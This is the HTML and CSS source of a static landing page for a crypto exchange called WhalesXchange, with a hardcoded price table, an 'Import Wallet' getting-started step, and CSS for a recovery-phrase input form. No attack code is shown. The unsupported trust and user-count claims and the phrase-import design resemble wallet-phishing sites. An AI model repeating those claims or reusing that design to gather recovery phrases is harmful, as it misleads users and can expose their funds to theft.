

<file: whalesxchange/whales.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" href="whales.css" />
    <title>WhalesXchange</title>
  </head>
  <body>
    <header class="header">
      <nav class="nav">
        <ul>
          <li class="nav-nft"><a class="nav-link">NFTs</a></li>
          <li class="nav-assets"><a class="nav-link">Assets</a></li>
          <li class="nav-p2p"><a class="nav-link" href="p2p.html">P2P</a></li>
          <li class="nav-logo-btn">
            <img
              src="./img/getstartedimg2.png"
              class="start-img-nav nav-logo"
              alt="Logo"
            />
          </li>
        </ul>
      </nav>

      <div class="header-div">
        <div class="header-content">
          <h1 class="header-title">
            The most trusted & secure crypto exchange
          </h1>
          <p class="header-discription">
            Buy, store, collect NFTs, exchange & earn crypto,
            <!-- <br /> -->
            25million+ people using Whales Exchange.
          </p>
          <button class="btn get-started-btn">Get Started</button>
        </div>
        <div class="header-img-container">
          <img src="./img/whales-exchange.png" class="header-img" />
        </div>
      </div>

      <!-- <div>Three Features</div> -->
    </header>

    <!-- <section class="about-whales">
      <head>
        Hello About Whales
      </head>
      <div>About</div>
      <button>Get Started</button>
    </section> -->

    <!-- Top CryptoCurrencies Price -->
    <section class="top-currency">
      <h1 class="top-crypto-header section-header">Top cryptocurrencies</h1>
      <div class="top-currency-label">
        <div>Currency</div>
        <div>Price</div>
        <div class="price-change">24h change</div>
      </div>

      <div class="crypto-section">
        <div class="top-currency-content">
          <div>BTC</div>
          <div>$58,400.7</div>
          <div class="price-change" style="color: green">1.6%</div>
          <button class="btn get-started-btn">Sell</button>
        </div>

        <div class="top-currency-content">
          <div>ETH</div>
          <div>$3,290.26</div>
          <div class="price-change" style="color: green">12.7%</div>
          <button class="btn get-started-btn">Sell</button>
        </div>

        <div class="top-currency-content">
          <div>BNB</div>
          <div>$430</div>
          <div class="price-change" style="color: red">- 8%</div>
          <button class="btn get-started-btn">Sell</button>
        </div>
      </div>
      <div class="more-crytpo-btn">
        <button class="more-crypto-btn get-started-btn">
          See more cryptocurrency prices
        </button>
      </div>
    </section>

    <!-- How to -->
    <section class="how-to"></section>

    <!-- Supported Wallets -->
    <section class="supported-wallet">
      <div class="supported-wallet-div">
        <div>
          <h1 class="supported-wallet-header">Supported wallets</h1>
          <p class="support-wallet--p">
            Use WhalesXchange multi-change wallet compatibilty to your advantage
          </p>
        </div>
        <div>
          <img
            class="support-img"
            src="./img/whalesimage.png"
            alt="Supported Wallet Image"
          />
        </div>
      </div>
    </section>

    <!-- Start in three step -->
    <section class="start-in-three--step">
      <div>
        <h1 class="section-header">Get started in Three Steps</h1>
        <p class="start--p">It only takes a few minutes</p>
      </div>
      <div class="three-steps-details">
        <div>
          <img src="./img/getstartedimg2.png" class="start-img" alt="Step 1" />
          <h2 class="three-steps-h2">Click on get started</h2>
        </div>
        <div>
          <img src="./img/walletimg3.png" class="start-img" alt="Step 1" />
          <h2 class="three-steps-h2">Import Wallet</h2>
        </div>
        <div>
          <img src="./img/earncryptoimg.png" class="start-img" alt="Step 1" />
          <h2 class="three-steps-h2">Trade and Earn</h2>
        </div>
      </div>
      <div class="three-step-btn-div">
        <button class="btn btn-three-steps get-started-btn">Get Started</button>
      </div>
    </section>

    <!-- footer -->
    <footer class="footer">
      <div class="footer-content">
        <div>
          <img src="./img/getstartedimg2.png" class="start-img" alt="Logo" />
          <p>© whalesxchange inc</p>
        </div>
        <div>
          <h2>WhalesXchange</h2>
          <p>P2P</p>
          <p>Assets</p>
          <p>NFTs</p>
          <p>Stablecoins</p>
          <p>Beta</p>
        </div>

        <div>
          <h2>Use Crypto</h2>
          <p>Buy crypto with card</p>
          <p>Buy Bitcoin</p>
          <p>Buy Ethereum</p>
          <p>Buy BNB</p>
          <p>Buy Litecoin</p>
          <p>Buy TRON</p>
          <p>Buy XRP</p>
        </div>

        <div>
          <h2>Assets</h2>
          <p>Bitcoin (BTC)</p>
          <p>Ethereum (ETH)</p>
          <p>Binance Coin (BNB)</p>
          <p>Litcoin (LTC)</p>
          <p>Polkadot(DOT)</p>
          <p>TRON (TRX)</p>
          <p>Ripple (XRP)</p>
          <p>Tezoz(XTS)</p>
          <p>Cosmos(ATOM)</p>
          <p>Stellar XLM</p>
        </div>
      </div>
    </footer>

    <script src="whales.js"></script>
  </body>
</html>
</file>
<file: whales.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: ibmplexsans, sans-serif;
}
.header {
  background-color: #007bff;
  /* align-items: center; */
}
.header-div {
  display: grid;
  grid-template-columns: 1fr 1fr;
  margin-top: 50px;
}
.header-title {
  font-weight: 600 !important;
  letter-spacing: -0.02em;
  line-height: 1.2;
  font-size: 3rem;
  margin-bottom: 2rem;
  margin-top: 3rem;
  color: #fff !important;
  text-align: left !important;
  margin-left: 75px;
}

.header-discription {
  color: rgba(255, 255, 255, 0.9) !important;
  margin-bottom: 2rem !important;
  font-size: 1.3125rem;
  margin-top: 0;
  font-family: ibmplexsans, sans-serif;
  text-align: left !important;
  margin-left: 75px;
}

.btn {
  font-weight: 600;
  border: 1px solid transparent;
  padding: 0.8125rem 3rem;
  border-radius: 0.4rem;
  text-decoration: none;
  cursor: pointer;
  box-sizing: inherit;
  margin-bottom: 2rem;
  align-self: left !important;
  margin-left: 75px;
  color: #fff;
  background-color: #007bff;
}

.header-img {
  max-width: 100%;
  max-height: 100%;
  /* min-width: 100%; */
  position: relative;
  margin: 0 0 30px;
  display: block !important;
  /* margin-left: auto !important; */
  margin-right: auto !important;
  margin-left: 3rem;
  box-sizing: border-box;
  /* vertical-align: middle; */
  align-content: center;
  object-fit: contain;
  /* margin-bottom: 40px; */
}

.support-img {
  max-width: 100%;
  max-height: 100%;
}

.start-img {
  max-width: 25%;
  max-height: 25%;
  border-radius: 50px;
}

.start-img-nav {
  max-width: 15%;
  max-height: 15%;
  /* border-radius: 50px; */
}

.header-img-container {
  height: 400px;
  width: 400px;
  margin-bottom: 40px;
}

/* Nav Section */
.nav {
  display: block;
  color: #fff;
  width: 100%;
}

.nav-link {
  float: right;
  padding: 1.5rem;
  cursor: pointer;
}

/* .nav-logo-btn {
    
} */

ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  padding-right: 100px;
  font-weight: 600;
}

.nav-logo {
  float: left;
  padding: 1.5rem;
  cursor: pointer;
}

h1 {
  text-align: center;
}
.top-crypto-header {
  margin-top: 50px;
  margin-bottom: 20px;
}

.top-currency-label {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  /* text-align: left; */
  margin-left: 65px;
  color: #4a545e !important;
  font-weight: 700;
  margin-top: 65px;
  margin-right: 65px;
  /* border: 1rem #4a545e !important; */
}

.top-currency-content {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  /* text-align: left; */
  margin-left: 65px;
  color: #4a545e !important;
  margin-top: 25px;
  margin-right: 65px;
  border-bottom: 0.0001rem solid;
  border-color: #4a545e !important;
}

.crypto-section {
  margin-top: 75px;
}

.more-crypto-btn {
  margin: 8px auto 0;
  width: 256px;
  border: 1.5px solid #bdc8d9;
  color: #26374c;
  cursor: pointer;
  padding-top: 10px;
  padding-bottom: 10px;
  border-radius: 8px;
  background-color: #fff;
  font-size: 14px;
  font-weight: 530;
}

.more-crytpo-btn {
  text-align: center;
  margin-top: 20px;
}

/* Get Started In Three Steps */
.start-in-three--step {
  margin-top: 65px;
}

.three-steps-details {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  text-align: center;
  margin-top: 55px;
}

.three-steps-h2 {
  font-weight: 700 !important;
  line-height: 1.4;
  letter-spacing: -0.01em;
  font-size: 1.3125rem;
  text-align: center;
  color: #161c2d;
  margin-top: 25px;
}
/* .btn-three-steps {
   margin-top: 45px; 
} */

.three-step-btn-div {
  display: block;
  margin-top: 45px;
  text-align: center;
  margin-right: 70px;
}

.start--p {
  text-align: center;
  color: #4a545e;
  margin-top: 15px;
  margin-bottom: 2rem;
  font-size: 1.3125rem;
  font-weight: 400;
}

.section-header {
  letter-spacing: -0.02em;
  font-weight: 700 !important;
  font-size: 2.1875rem;
}

.supported-wallet-div {
  display: grid;
  grid-template-columns: 1fr 1fr;
  margin-left: 65px;
  align-items: center !important;
  margin-top: 65px;
}

.supported-wallet-header {
  line-height: 3rem;
  color: #161c2d;
  text-align: left !important;
  font-weight: 700 !important;
  font-size: 2.0875rem;
  font-family: ibmplexsans, sans-serif;
}

.support-wallet--p {
  color: #4a545e;
  margin-top: 15px;
  margin-bottom: 2rem;
  font-size: 1.3125rem;
  font-weight: 400;
  line-height: 1.6rem;
}

/* P2P Page Style */

.header-h1 {
  font-weight: 500 !important;
  letter-spacing: -0.02em;
  line-height: 1.2;
  font-size: 2rem;
  margin-bottom: 1rem;
  margin-top: 2rem;
  color: #fff !important;
  text-align: center !important;
}

.header-p {
  color: rgba(255, 255, 255, 0.9) !important;
  /* margin-bottom: 5rem !important; */
  font-size: 1.0125rem;
  margin-top: 0;
  font-family: ibmplexsans, sans-serif;
  text-align: center !important;
  margin-left: 25px;
  margin-right: 25px;
  padding-bottom: 25px;
  letter-spacing: -0.02em;
  line-height: 1.2;
}
.p2p-btn {
  color: #fff;
  background-color: #2f6db0;
  border: none;
  cursor: pointer;
  font-size: 16px;
  font-weight: 500;
}

.express-btn {
  color: #fff;
  background-color: #2f6db0;
  border: none;
  cursor: pointer;
  margin-left: 20px;
  font-size: 16px;
  font-weight: 500;
}

.p2p-btns {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 50px;
  background-color: #2f6db0;
}

.p2p-currency-tab {
  display: flex;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 50px;
  background-color: #fff;
  z-index: 10;
  box-shadow: 2px 2px 2px 0 rgba(0, 0, 255, 0.2);
}

.coin {
  padding-left: 15px;
  cursor: pointer;
  font-size: 16px;
  font-weight: 500;
  font-weight: 400;
  font-size: 14px;
  color: #212833;
}

.p2p-advert-header {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  margin-top: 25px;
  font-size: 12px;
  color: rgb(132, 142, 156);
}

.p2p-adverts {
  margin-left: 50px;
}

.p2p-advert-body {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  margin-top: 25px;
  font-size: 12px;
}

.advert-p {
  font-size: 12px;
  color: rgb(132, 142, 156);
}

.btn-advert {
  font-weight: 600;
  border: 1px solid transparent;
  padding: 0.55025rem 2rem;
  border-radius: 0.4rem;
  text-decoration: none;
  cursor: pointer;
  /* box-sizing: inherit; */
  /* margin-bottom: 2rem; */
  color: #fff;
  background-color: rgb(246, 70, 93);
}

h3 {
  font-size: 18px;
  color: rgb(11, 14, 17);
  font-family: ibmplexsans, sans-serif;
  margin-top: 5px;
}

.advert-name {
  margin-bottom: 5px;
}

/* How P2P Works */
.how-p2p-works {
  margin-top: 65px;
  margin-left: 50px;
}

.how-p2p-works-body {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  margin-top: 30px;
}

.how-p2p-works-header {
  text-align: left !important;
  margin-bottom: 30px;
}

.how-p2p-works-btns {
  margin-top: 30px;
}

.how-p2p-works-btn {
  background-color: rgb(15, 14, 14);
  padding: 8px 24px 8px 24px;
  border: none;
  border-radius: 16px;
  color: #fff;
  font-weight: 500 !important;
  cursor: pointer;
}

.hidden {
  display: none;
}

p.advert-p-2 {
  font-size: 15px;
  margin-top: 20px;
  line-height: 1.2rem;
  width: 100%;
  padding-right: 30px;
}

.how-p2p-works-h2 {
  font-size: 20px;
  font-weight: 500;
  color: rgb(33, 40, 51);
  line-height: 28px;
}

/* Page Footer Style */
.footer-content {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  padding-left: 65px;
  margin-top: 35px;
  padding-bottom: 25px;
  padding-top: 35px;
  font-family: ibmplexsans, sans-serif;
  background-color: #f9fbfd !important;
  line-height: 2.5rem;
}

a {
  text-decoration: none;
  color: #fff;
}

/* INPUT PHRASE SECTION */

.input-phrase-body {
  margin-left: 150px;
  margin-top: 55px;
}
.input-phrase {
  align-items: center;
}

.Import-type {
  display: flex;
  /* grid-template-columns: repeat(4, 1fr); */
}

.import-phrase-header {
  font-size: 25px;
  font-weight: 800;
  color: #555;
  margin-bottom: 25px;
}

.import-type-name {
  margin-left: 20px;
  /* margin-bottom: 35px; */
}

.import-type-style {
  font-size: 16px;
  cursor: pointer;
  color: rgb(112, 122, 138);
}

.active-import-type {
  background-color: rgb(245, 245, 245);
  padding: 7px 10px 7px 10px;
  border-radius: 10px;
  color: rgb(30, 35, 41);
}

.input-form-type {
  margin-top: 25px;
}

.input-phrase-btn {
  margin-top: 30px;
}

.input {
  /* border: 1px solid rgb(234, 236, 239);
  line-height: 120px;
  width: 60%; */

  width: 60%;
  height: 120px;
  padding: 12px 20px;
  border: 2px solid #ccc;
  border-radius: 4px;
  background-color: #f8f8f8;
  resize: none;
}

.input-2 {
  border: 2px solid #ccc;
  border-radius: 4px;
  height: 40px;
  width: 60%;
}

.import-btn {
  font-weight: 600;
  border: 1px solid transparent;
  padding: 0.8125rem 3rem;
  border-radius: 0.4rem;
  text-decoration: none;
  cursor: pointer;
  box-sizing: inherit;
  margin-bottom: 2rem;
  color: #fff;
  background-color: rgb(15, 14, 14);
}

.input-p {
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 8px;
  color: rgb(30, 35, 41);
}

.container {
  width: 100%;
  height: 100%;
  background: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
}

form {
  /* background: #fff; */
  display: flex;
  flex-direction: column;
  padding: 2vw 4vw;
  width: 90%;
  max-width: 600px;
  border-radius: 10px;
}

form textarea {
  border: 0;
  margin: 10px 0;
  padding: 20px;
  outline: none;
  /* background: #fafafa; */
  font-size: 20px;
  background: #f1eded;
  border-radius: 10px;
}

form button {
  padding: 15px;
  font-size: 20px;
  border: 0;
  outline: none;
  margin: 20px auto 0;
  cursor: pointer;
  width: 60%;
  border-radius: 8px;
  color: #fff;
  background: #007bff;
  /* color: red; */
}

/* Responsive */
.responsive-footer {
  display: 'inline';
  text-align: 'center';
}
</file>
<file: whalesxchange/whales.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: ibmplexsans, sans-serif;
}
.header {
  background-color: #007bff;
  /* align-items: center; */
}
.header-div {
  display: grid;
  grid-template-columns: 1fr 1fr;
  margin-top: 50px;
}
.header-title {
  font-weight: 600 !important;
  letter-spacing: -0.02em;
  line-height: 1.2;
  font-size: 3rem;
  margin-bottom: 2rem;
  margin-top: 3rem;
  color: #fff !important;
  text-align: left !important;
  margin-left: 75px;
}

.header-discription {
  color: rgba(255, 255, 255, 0.9) !important;
  margin-bottom: 2rem !important;
  font-size: 1.3125rem;
  margin-top: 0;
  font-family: ibmplexsans, sans-serif;
  text-align: left !important;
  margin-left: 75px;
}

.btn {
  font-weight: 600;
  border: 1px solid transparent;
  padding: 0.8125rem 3rem;
  border-radius: 0.4rem;
  text-decoration: none;
  cursor: pointer;
  box-sizing: inherit;
  margin-bottom: 2rem;
  align-self: left !important;
  margin-left: 75px;
  color: #fff;
  background-color: #007bff;
}

.header-img {
  max-width: 100%;
  max-height: 100%;
  /* min-width: 100%; */
  position: relative;
  margin: 0 0 30px;
  display: block !important;
  /* margin-left: auto !important; */
  margin-right: auto !important;
  margin-left: 3rem;
  box-sizing: border-box;
  /* vertical-align: middle; */
  align-content: center;
  object-fit: contain;
  /* margin-bottom: 40px; */
}

.support-img {
  max-width: 100%;
  max-height: 100%;
}

.start-img {
  max-width: 25%;
  max-height: 25%;
  border-radius: 50px;
}

.start-img-nav {
  max-width: 15%;
  max-height: 15%;
  /* border-radius: 50px; */
}

.header-img-container {
  height: 400px;
  width: 400px;
  margin-bottom: 40px;
}

/* Nav Section */
.nav {
  display: block;
  color: #fff;
  width: 100%;
}

.nav-link {
  float: right;
  padding: 1.5rem;
  cursor: pointer;
}

/* .nav-logo-btn {
    
} */

ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  padding-right: 100px;
  font-weight: 600;
}

.nav-logo {
  float: left;
  padding: 1.5rem;
  cursor: pointer;
}

h1 {
  text-align: center;
}
.top-crypto-header {
  margin-top: 50px;
  margin-bottom: 20px;
}

.top-currency-label {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  /* text-align: left; */
  margin-left: 65px;
  color: #4a545e !important;
  font-weight: 700;
  margin-top: 65px;
  margin-right: 65px;
  /* border: 1rem #4a545e !important; */
}

.top-currency-content {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  /* text-align: left; */
  margin-left: 65px;
  color: #4a545e !important;
  margin-top: 25px;
  margin-right: 65px;
  border-bottom: 0.0001rem solid;
  border-color: #4a545e !important;
}

.crypto-section {
  margin-top: 75px;
}

.more-crypto-btn {
  margin: 8px auto 0;
  width: 256px;
  border: 1.5px solid #bdc8d9;
  color: #26374c;
  cursor: pointer;
  padding-top: 10px;
  padding-bottom: 10px;
  border-radius: 8px;
  background-color: #fff;
  font-size: 14px;
  font-weight: 530;
}

.more-crytpo-btn {
  text-align: center;
  margin-top: 20px;
}

/* Get Started In Three Steps */
.start-in-three--step {
  margin-top: 65px;
}

.three-steps-details {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  text-align: center;
  margin-top: 55px;
}

.three-steps-h2 {
  font-weight: 700 !important;
  line-height: 1.4;
  letter-spacing: -0.01em;
  font-size: 1.3125rem;
  text-align: center;
  color: #161c2d;
  margin-top: 25px;
}
/* .btn-three-steps {
   margin-top: 45px; 
} */

.three-step-btn-div {
  display: block;
  margin-top: 45px;
  text-align: center;
  margin-right: 70px;
}

.start--p {
  text-align: center;
  color: #4a545e;
  margin-top: 15px;
  margin-bottom: 2rem;
  font-size: 1.3125rem;
  font-weight: 400;
}

.section-header {
  letter-spacing: -0.02em;
  font-weight: 700 !important;
  font-size: 2.1875rem;
}

.supported-wallet-div {
  display: grid;
  grid-template-columns: 1fr 1fr;
  margin-left: 65px;
  align-items: center !important;
  margin-top: 65px;
}

.supported-wallet-header {
  line-height: 3rem;
  color: #161c2d;
  text-align: left !important;
  font-weight: 700 !important;
  font-size: 2.0875rem;
  font-family: ibmplexsans, sans-serif;
}

.support-wallet--p {
  color: #4a545e;
  margin-top: 15px;
  margin-bottom: 2rem;
  font-size: 1.3125rem;
  font-weight: 400;
  line-height: 1.6rem;
}

/* P2P Page Style */

.header-h1 {
  font-weight: 500 !important;
  letter-spacing: -0.02em;
  line-height: 1.2;
  font-size: 2rem;
  margin-bottom: 1rem;
  margin-top: 2rem;
  color: #fff !important;
  text-align: center !important;
}

.header-p {
  color: rgba(255, 255, 255, 0.9) !important;
  /* margin-bottom: 5rem !important; */
  font-size: 1.0125rem;
  margin-top: 0;
  font-family: ibmplexsans, sans-serif;
  text-align: center !important;
  margin-left: 25px;
  margin-right: 25px;
  padding-bottom: 25px;
  letter-spacing: -0.02em;
  line-height: 1.2;
}
.p2p-btn {
  color: #fff;
  background-color: #2f6db0;
  border: none;
  cursor: pointer;
  font-size: 16px;
  font-weight: 500;
}

.express-btn {
  color: #fff;
  background-color: #2f6db0;
  border: none;
  cursor: pointer;
  margin-left: 20px;
  font-size: 16px;
  font-weight: 500;
}

.p2p-btns {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 50px;
  background-color: #2f6db0;
}

.p2p-currency-tab {
  display: flex;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 50px;
  background-color: #fff;
  z-index: 10;
  box-shadow: 2px 2px 2px 0 rgba(0, 0, 255, 0.2);
}

.coin {
  padding-left: 15px;
  cursor: pointer;
  font-size: 16px;
  font-weight: 500;
  font-weight: 400;
  font-size: 14px;
  color: #212833;
}

.p2p-advert-header {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  margin-top: 25px;
  font-size: 12px;
  color: rgb(132, 142, 156);
}

.p2p-adverts {
  margin-left: 50px;
}

.p2p-advert-body {
